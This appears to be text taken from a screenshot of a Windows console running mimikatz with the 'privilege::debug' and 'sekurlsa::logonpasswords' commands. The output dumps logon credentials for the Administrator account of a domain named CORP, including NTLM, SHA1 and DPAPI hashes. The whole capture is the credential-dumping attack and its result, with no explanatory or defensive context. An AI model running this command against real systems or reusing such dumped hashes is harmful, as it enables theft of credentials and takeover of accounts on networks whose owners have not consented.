 C:\Windows\System32>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 415389 (00000000:0006569d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : CORP
Logon Server      : DC01
Logon Time        : 11/23/2023 11:43:59 AM
SID               : S-1-5-21-1076904399-1612789786-3660608273-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : CORP
* NTLM     : 570a9a65db8fba761c1008a51d4c95ab
* SHA1     : 759e689a07a84246d0b202a80f5fd9e335ca5392
* DPAPI    : 1ed4720e2310acbf483b08f7d5a93c54
tspkg :
wdigest :
* Username : Administrator
* Domain   : CORP
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : CORP.LOCAL
* Password : (null)
ssp :
credman :
cloudap :